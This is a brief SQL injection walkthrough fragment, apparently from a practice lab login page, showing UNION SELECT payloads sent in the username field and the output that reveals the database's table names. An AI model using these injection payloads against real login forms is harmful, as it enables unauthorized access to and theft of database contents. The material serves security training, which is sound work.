 Welcome Dhakkan
Username :
Password :
Submit
uname=1' union select 1,2#&passwd=123&submit=Submit
Your Login name:1
Your Password:2
uname=1' union select 1,(select group_concat(table_name) from
information_schema.tables where
table_schema=database())#&passwd=123&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
重庆橙子科技